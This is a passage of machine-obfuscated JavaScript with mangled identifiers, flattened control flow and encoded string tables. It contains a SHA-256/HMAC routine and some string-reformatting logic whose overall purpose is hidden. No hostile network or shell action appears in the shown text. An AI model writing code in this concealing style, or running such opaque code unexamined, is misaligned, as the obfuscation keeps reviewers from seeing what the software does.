lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]}function ya2Eym6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^~lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]}function V9K9GRt(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x5];return lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x1]]^lSx6gJ[wSZa3X[0x3]]&lSx6gJ[wSZa3X[0x2a]]^lSx6gJ[wSZa3X[0x1]]&lSx6gJ[wSZa3X[0x2a]]}function tjlpzz(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x2a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x24])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x16)}function GlYVeaK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0xb)^jm8vGT6(lSx6gJ[wSZa3X[0x3]],0x19)}function HUOPrM(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1c])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x5])}function FhIJtx(lSx6gJ){return jm8vGT6(lSx6gJ,0x11)^jm8vGT6(lSx6gJ,wSZa3X[0x78])^RnWZAf(lSx6gJ,wSZa3X[0x70])}function QSHSTNK(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x25])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x75])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x3f])}function hOyEoE(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];return jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x78])^jm8vGT6(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x60])^RnWZAf(lSx6gJ[wSZa3X[0x3]],wSZa3X[0x1a])}z6Ww6R=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function zrosBq_(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x13]]=new(bDvS8C(qBVc6w(0x147)+wSZa3X[0x2f]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),lSx6gJ[wSZa3X[0x5]]=new(bDvS8C(qBVc6w(wSZa3X[0x79])))(wSZa3X[0x7a]));var uVco5P,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ,XaGPlWs,R9jedMT,wwOIDKh,wVGJmfK;yyteK2(lSx6gJ[wSZa3X[0x3]][lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x2b]]|=wSZa3X[0x2d]<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0x1]]%wSZa3X[0x76],lSx6gJ[wSZa3X[0x3]][(lSx6gJ[wSZa3X[0x1]]+wSZa3X[0x7a]>>wSZa3X[0x36]<<wSZa3X[0x10])+wSZa3X[0x67]]=lSx6gJ[wSZa3X[0x1]]);for(XaGPlWs=wSZa3X[0x3];XaGPlWs<lSx6gJ[wSZa3X[0x3]].length;XaGPlWs+=wSZa3X[0x61]){yyteK2(uVco5P=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]],X3O5HEa=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]],ieo2Dca=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]],ZvYs3q=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]],V8zsNk=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]],ZYAEYmd=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]],di0xjFY=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]],pm4v0BZ=lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]);for(R9jedMT=wSZa3X[0x3];R9jedMT<wSZa3X[0x7a];R9jedMT++){yyteK2(R9jedMT<wSZa3X[0x61]?lSx6gJ[wSZa3X[0x5]][R9jedMT]=lSx6gJ[wSZa3X[0x3]][R9jedMT+XaGPlWs]:lSx6gJ[wSZa3X[0x5]][R9jedMT]=frtIHb(frtIHb(frtIHb(FhIJtx(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x1c]]),HUOPrM(lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x67]])),lSx6gJ[wSZa3X[0x5]][R9jedMT-wSZa3X[0x61]]),wwOIDKh=frtIHb(frtIHb(frtIHb(frtIHb(pm4v0BZ,GlYVeaK(V8zsNk)),ya2Eym6(V8zsNk,ZYAEYmd,di0xjFY)),z6Ww6R[R9jedMT]),lSx6gJ[wSZa3X[0x5]][R9jedMT]),wVGJmfK=frtIHb(tjlpzz(uVco5P),V9K9GRt(uVco5P,X3O5HEa,ieo2Dca)),pm4v0BZ=di0xjFY,di0xjFY=ZYAEYmd,ZYAEYmd=V8zsNk,V8zsNk=frtIHb(ZvYs3q,wwOIDKh),ZvYs3q=ieo2Dca,ieo2Dca=X3O5HEa,X3O5HEa=uVco5P,uVco5P=frtIHb(wwOIDKh,wVGJmfK))}yyteK2(lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]=frtIHb(uVco5P,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x3]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]=frtIHb(X3O5HEa,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]=frtIHb(ieo2Dca,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]=frtIHb(ZvYs3q,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x5]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]=frtIHb(V8zsNk,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x10]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]=frtIHb(ZYAEYmd,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x2b]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]=frtIHb(di0xjFY,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1a]]),lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]=frtIHb(pm4v0BZ,lSx6gJ[wSZa3X[0x13]][wSZa3X[0x1c]]))}return lSx6gJ[wSZa3X[0x13]]}function frtIHb(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],lSx6gJ[wSZa3X[0x2a]]=(lSx6gJ[wSZa3X[0x3]]&wSZa3X[0x7b])+(lSx6gJ[wSZa3X[0x1]]&wSZa3X[0x7b]),lSx6gJ[wSZa3X[0x5]]=(lSx6gJ[wSZa3X[0x3]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x1]]>>wSZa3X[0x61])+(lSx6gJ[wSZa3X[0x2a]]>>wSZa3X[0x61]));return lSx6gJ[wSZa3X[0x5]]<<wSZa3X[0x61]|lSx6gJ[wSZa3X[0x2a]]&wSZa3X[0x7b]}return{hex:X3O5HEa,b64:ZvYs3q,any:V8zsNk,hex_hmac:ieo2Dca,b64_hmac:ZvYs3q,any_hmac:V8zsNk}}(),bDvS8C(z6Ww6R(0x148)).log(lSx6gJ[-wSZa3X[0x7c]]))}ieo2Dca[R9jedMT(0x149)][R9jedMT(0x14a)]=\"\"}},[di0xjFY(wSZa3X[0x7d])]:function(lSx6gJ,qBVc6w,IMJy16x){if(!IMJy16x){IMJy16x=function(){}}if(!qBVc6w){qBVc6w=function(qBVc6w){if(typeof JJvJn2[qBVc6w]===wSZa3X[0x11]){return JJvJn2[qBVc6w]=lSx6gJ(XE_dW2[qBVc6w])}return JJvJn2[qBVc6w]}}if(!lSx6gJ){lSx6gJ=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=\"0x)%;[3(\\\"<,~7NAwydWm@5qpSMgBT1LvX>?UQYOIh.4f/:=9`l|#!ciP*aR{6b+Cunj]^J_G8E2KDF&koz$s}eVHZrt\",lSx6gJ[wSZa3X[0x2a]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0x2a]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[-wSZa3X[0x1]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x39]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x39]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x39]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x39]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[-wSZa3X[0x1]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[-wSZa3X[0x1]]&wSZa3X[0xc]),lSx6gJ[-wSZa3X[0x1]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[-wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}}yEW3GQ(lSx6gJ);if(qBVc6w(0x14b)in ya2Eym6){IMJy16x()}var[uVco5P]=wVGJmfK;uVco5P[qBVc6w(wSZa3X[0x7e])]=uVco5P[qBVc6w(wSZa3X[0x7e])][qBVc6w(0x150)](new(bDvS8C(qBVc6w(0x151)))(wSZa3X[0x7f],wSZa3X[0x7]),\"\")[qBVc6w(0x152)](wSZa3X[0x3],wSZa3X[0x10])}});if(qBVc6w===di0xjFY(0x153)){wVGJmfK=[]}if(qBVc6w===X3O5HEa(0x154)+X3O5HEa(0x155)){function ZvYs3q(){var qBVc6w=function(...qBVc6w){wVGJmfK=qBVc6w;return ieo2Dca[lSx6gJ].apply(this)},IMJy16x;IMJy16x=uVco5P[lSx6gJ];if(IMJy16x){V9K9GRt(qBVc6w,IMJy16x)}return qBVc6w}nVt0Osl=pm4v0BZ[lSx6gJ]||(pm4v0BZ[lSx6gJ]=ZvYs3q())}else{nVt0Osl=ieo2Dca[lSx6gJ]()}if(IMJy16x===X3O5HEa(0x156)){function V8zsNk(lSx6gJ){var qBVc6w,IMJy16x;function*uVco5P(IMJy16x,uVco5P,z6Ww6R,X3O5HEa={KH2QKT:{}}){while(IMJy16x+uVco5P+z6Ww6R!==-0x2b)with(X3O5HEa.PZW0mj||X3O5HEa)switch(IMJy16x+uVco5P+z6Ww6R){case z6Ww6R!=-0xea&&z6Ww6R!=-0xc2&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:case 0x51:case-0x94:yyteK2(X3O5HEa.PZW0mj=X3O5HEa.wjBRHB,IMJy16x+=-0x1c1,uVco5P+=0xb5,z6Ww6R+=0x44);break;case-0xb7:case 0x87:case uVco5P-0x43:[X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0x52,-0x3e];case 0x9e:case uVco5P- -0x1c8:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x17c,z6Ww6R+=-0x136);break;case z6Ww6R-0x89:case 0xda:return qBVc6w=!0x0,dxW4N7(H8_j6F);case 0xc0:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[-0x53,0x26],X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67);break;case-0xe3:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[IMJy16x+0x12a]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,uVco5P+=0x1a,z6Ww6R+=0x2b);break;case z6Ww6R!=-0xea&&z6Ww6R!=-0xee&&z6Ww6R!=-0x15&&z6Ww6R- -0xd5:yyteK2(H8_j6F.push((XL8U1fn|uSyq2a<<i6REfvW)&wSZa3X[0xc]),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x1c5,uVco5P+=0x67,z6Ww6R+=0xad);break;case z6Ww6R-0x164:case-0x63:default:yyteK2(X3O5HEa.KH2QKT.UnJWz6J=s0nIWbN.length,X3O5HEa.KH2QKT.H8_j6F=[],X3O5HEa.KH2QKT.XL8U1fn=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.i6REfvW=wSZa3X[IMJy16x+0x1b9],X3O5HEa.KH2QKT.uSyq2a=-wSZa3X[IMJy16x+0x1b7]);for(X3O5HEa.KH2QKT.Psqn6L=wSZa3X[IMJy16x+0x1b9];Psqn6L<UnJWz6J;Psqn6L++){X3O5HEa.KH2QKT.WLp7UTm=wGCfKve.indexOf(s0nIWbN[Psqn6L]);if(WLp7UTm===-wSZa3X[0x1])continue;if(uSyq2a<wSZa3X[0x3]){uSyq2a=WLp7UTm}else{yyteK2(uSyq2a+=WLp7UTm*wSZa3X[IMJy16x+0x1c8],XL8U1fn|=uSyq2a<<i6REfvW,i6REfvW+=(uSyq2a&wSZa3X[0x22])>wSZa3X[IMJy16x+0x1d9]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(H8_j6F.push(XL8U1fn&wSZa3X[0xc]),XL8U1fn>>=wSZa3X[0xb],i6REfvW-=wSZa3X[0xb])}while(i6REfvW>wSZa3X[0x1c]);uSyq2a=-wSZa3X[0x1]}}if(uSyq2a>-wSZa3X[0x1]){yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x29,z6Ww6R+=-0xee);break}else{yyteK2(X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=0x98,uVco5P+=0x43,z6Ww6R+=-0xc3);break}case z6Ww6R-0x37:yyteK2([X3O5HEa.KH2QKT.aJDJyrP,X3O5HEa.KH2QKT.Ly3Is_]=[0xd1,-0x55],KH2QKT.wGCfKve=\"u/vif[L`A)w9Ftrg3]CR_c.GK(b&xdnDVZhN5;2m=#QUB+%Oyz!{?6M*IEW:sPH>lYe|T0~@o4^aS<}7X$8\\\",Jq1jkp\",KH2QKT.s0nIWbN=\"\"+(lSx6gJ||\"\"),X3O5HEa.PZW0mj=X3O5HEa.KH2QKT,IMJy16x+=-0x9c,uVco5P+=-0x91,z6Ww6R+=0x158);break}}yyteK2(qBVc6w=void 0x0,IMJy16x=uVco5P(-0x11a,0xe3,-0xaa).next().value);if(qBVc6w){return IMJy16x}}function ZYAEYmd(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=V8zsNk(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}return{[ZYAEYmd(0x157)+ZYAEYmd(0x158)]:nVt0Osl}}else{return nVt0Osl}}}if(!uVco5P){uVco5P=function(lSx6gJ,di0xjFY,uVco5P,pm4v0BZ={[V8zsNk(0xf9)]:wSZa3X[0x1]},wVGJmfK,z6Ww6R,X3O5HEa,nVt0Osl){if(!z6Ww6R){z6Ww6R=function(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=wVGJmfK(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}}if(!wVGJmfK){wVGJmfK=function(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x49]]=\"D{d*Ek}U9c]g=/3Jye\\\"C)QNtx1>fw6B[.`bvhlu:<4;L&so?7!zYrP@5$0%^,2+MZn#_8|qORK(~XIaVASiHFpTjWmG\",lSx6gJ[-wSZa3X[0x46]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[-wSZa3X[0x46]].length,lSx6gJ[-wSZa3X[0x47]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x35]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x35]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[wSZa3X[0x35]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x49]].indexOf(lSx6gJ[-wSZa3X[0x46]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[-wSZa3X[0x48]]<wSZa3X[0x3]){lSx6gJ[-wSZa3X[0x48]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[-wSZa3X[0x48]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[-wSZa3X[0x48]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x47]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[-wSZa3X[0x48]]=-wSZa3X[0x1]}}if(lSx6gJ[-wSZa3X[0x48]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x47]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[-wSZa3X[0x48]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x47]])}}yyteK2(yEW3GQ(wVGJmfK),X3O5HEa=void 0x0,nVt0Osl={[z6Ww6R(0xfa)]:function(lSx6gJ,di0xjFY,uVco5P){if(!lSx6gJ){lSx6gJ=function*(uVco5P,pm4v0BZ,wVGJmfK={KOiv0mA:{}},z6Ww6R){while(uVco5P+pm4v0BZ!==0x21)with(wVGJmfK.KpwNdg||wVGJmfK)switch(uVco5P+pm4v0BZ){default:yyteK2(wVGJmfK.KOiv0mA.vwc8VTQ=-0x4d,KOiv0mA.m3x9HE=function(...uVco5P){return lSx6gJ(-0xf3,0x174,{KOiv0mA:wVGJmfK.KOiv0mA,OJJJUb:{}},uVco5P).next().value},KOiv0mA.V0YajlW=function(...uVco5P){return lSx6gJ(-0xda,0xbe,{KOiv0mA:wVGJmfK.KOiv0mA,mt_CCuR:{}},uVco5P).next().value},yEW3GQ(KOiv0mA.m3x9HE),yEW3GQ(KOiv0mA.V0YajlW),[KOiv0mA.pT4c4Pj]=IMJy16x,wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=0xd0,pm4v0BZ+=-0x110);break;case uVco5P- -0xbe:yyteK2([...mt_CCuR.M_3gIp]=z6Ww6R,mt_CCuR.M_3gIp[wSZa3X[uVco5P+0xda]]=wSZa3X[0x1],mt_CCuR.M_3gIp[wSZa3X[0x1]]=\"u1)09{OEY3D7_fo8eitv\\\"Ip=;%.ywCx4^GBzsF(Ad2S&*!N[Z]5HMr$<qj/}6LUg:WJVmh#n+lXQ@P?bcRK,`>Tka|~\",wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=0x12f,pm4v0BZ+=-0x9e);break;case 0xf5:case-0xba:case wVGJmfK.KOiv0mA.vwc8VTQ+0xc2:yyteK2(M_3gIp[wSZa3X[uVco5P+-0xb]]=\"\"+(M_3gIp[wSZa3X[0x3]]||\"\"),M_3gIp[-wSZa3X[0x4c]]=M_3gIp[wSZa3X[0x4a]].length,M_3gIp[-wSZa3X[0x4b]]=[],M_3gIp[wSZa3X[uVco5P+-0x2a]]=wSZa3X[uVco5P+-0x52],M_3gIp[wSZa3X[0x1a]]=wSZa3X[uVco5P+-0x52],wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x7b);break;case pm4v0BZ!=0x68&&pm4v0BZ-0x45:yyteK2(wVGJmfK.KOiv0mA.pTxBmA=pT4c4Pj[(uVco5P+0x46,m3x9HE)(wSZa3X[uVco5P+0x92])][(0x1,m3x9HE)(uVco5P+0x141)+wSZa3X[0x8]](new(bDvS8C((0x1,m3x9HE)(0xfd)))(wSZa3X[uVco5P+0xc4],wSZa3X[0x7]),\"\")[(0x1,m3x9HE)(0xfe)+(uVco5P+0x46,m3x9HE)(wSZa3X[0xc])](wSZa3X[0x3],wSZa3X[0x61]),wVGJmfK.KOiv0mA.AsBvsK=\"\",wVGJmfK.KpwNdg=wVGJmfK.KOiv0mA,uVco5P+=-0xb,pm4v0BZ+=-0x3);break;case 0x1f:case uVco5P- -0x2e:case 0xa3:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case pm4v0BZ-0x50:for(let X3O5HEa=wSZa3X[uVco5P+0x53];X3O5HEa<pTxBmA[(0x1,m3x9HE)(wSZa3X[0x65])];X3O5HEa++){if(X3O5HEa>wSZa3X[0x3]&&X3O5HEa%wSZa3X[0x10]===wSZa3X[0x3]){AsBvsK+=\" \"}AsBvsK+=pTxBmA[X3O5HEa]}return di0xjFY=!0x0,pT4c4Pj[(0x1,m3x9HE)(wSZa3X[0x4d])]=AsBvsK;case-0x6:M_3gIp[wSZa3X[0x7]]=-wSZa3X[uVco5P+-0x54];for(M_3gIp[wSZa3X[uVco5P+-0x20]]=wSZa3X[0x3];M_3gIp[wSZa3X[0x35]]<M_3gIp[-wSZa3X[uVco5P+-0x9]];M_3gIp[wSZa3X[0x35]]++){M_3gIp[wSZa3X[uVco5P+-0x4f]]=M_3gIp[wSZa3X[0x1]].indexOf(M_3gIp[wSZa3X[0x4a]][M_3gIp[wSZa3X[uVco5P+-0x20]]]);if(M_3gIp[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(M_3gIp[wSZa3X[uVco5P+-0x4e]]<wSZa3X[uVco5P+-0x52]){M_3gIp[wSZa3X[0x7]]=M_3gIp[wSZa3X[uVco5P+-0x4f]]}else{yyteK2(M_3gIp[wSZa3X[uVco5P+-0x4e]]+=M_3gIp[wSZa3X[uVco5P+-0x4f]]*wSZa3X[0x12],M_3gIp[wSZa3X[0x2b]]|=M_3gIp[wSZa3X[uVco5P+-0x4e]]<<M_3gIp[wSZa3X[uVco5P+-0x3b]],M_3gIp[wSZa3X[0x1a]]+=(M_3gIp[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(M_3gIp[-wSZa3X[0x4b]].push(M_3gIp[wSZa3X[0x2b]]&wSZa3X[0xc]),M_3gIp[wSZa3X[0x2b]]>>=wSZa3X[0xb],M_3gIp[wSZa3X[uVco5P+-0x3b]]-=wSZa3X[0xb])}while(M_3gIp[wSZa3X[0x1a]]>wSZa3X[0x1c]);M_3gIp[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(M_3gIp[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,pm4v0BZ+=-0x21);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1cf);break}case pm4v0BZ!=-0x5b&&pm4v0BZ!=0x20&&pm4v0BZ- -0x55:yyteK2(M_3gIp[-wSZa3X[uVco5P+-0xa]].push((M_3gIp[wSZa3X[uVco5P+-0x2a]]|M_3gIp[wSZa3X[0x7]]<<M_3gIp[wSZa3X[0x1a]])&wSZa3X[0xc]),wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x11e,pm4v0BZ+=0x1f0);break;case 0xe3:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x2aa,pm4v0BZ+=0x18b);break;case uVco5P!=-0x45&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[uVco5P+0xa7]]]=(0x1,wVGJmfK.KOiv0mA.V0YajlW)(XE_dW2[JqIWRaO[wSZa3X[0x3]]]);case pm4v0BZ-0xc9:return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case 0xf7:case 0x3d:case uVco5P!=-0xa4&&uVco5P- -0x68:return JJvJn2[JqIWRaO[wSZa3X[0x3]]];case pm4v0BZ!=0x2e&&pm4v0BZ- -0x65:case-0xab:case-0x89:wVGJmfK.KOiv0mA.vwc8VTQ=-0x8;return dxW4N7(M_3gIp[-wSZa3X[0x4b]]);case wVGJmfK.KOiv0mA.vwc8VTQ+-0x22:case-0xa0:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.mt_CCuR,uVco5P+=-0x5f,pm4v0BZ+=0xa7);break;case 0x6b:case 0x2d:case uVco5P!=-0xc9&&uVco5P- -0x174:yyteK2([...OJJJUb.JqIWRaO]=z6Ww6R,OJJJUb.JqIWRaO[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[OJJJUb.JqIWRaO[wSZa3X[0x3]]]===wSZa3X[0x11]){yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0x4f,pm4v0BZ+=-0x10c);break}else{yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=0xae,pm4v0BZ+=-0x10c);break}case wVGJmfK.KOiv0mA.vwc8VTQ+-0x1d:yyteK2(wVGJmfK.KpwNdg=wVGJmfK.OJJJUb,uVco5P+=-0x158,pm4v0BZ+=0x186);break}}}yyteK2(di0xjFY=void 0x0,uVco5P=lSx6gJ(-0x115,0xf8).next().value);if(di0xjFY){return uVco5P}}});if(di0xjFY===z6Ww6R(0x101)+z6Ww6R(0x102)){IMJy16x=[]}if(di0xjFY===z6Ww6R(0x103)+z6Ww6R(0x104)){function ieo2Dca(...di0xjFY){var uVco5P;yyteK2(di0xjFY[wSZa3X[0x0]]=wSZa3X[0x3],uVco5P=function(...di0xjFY){if(z6Ww6R(0x105)in ya2Eym6){uVco5P()}function uVco5P(){yEW3GQ(di0xjFY,wSZa3X[0x2a]);function di0xjFY(...di0xjFY){var 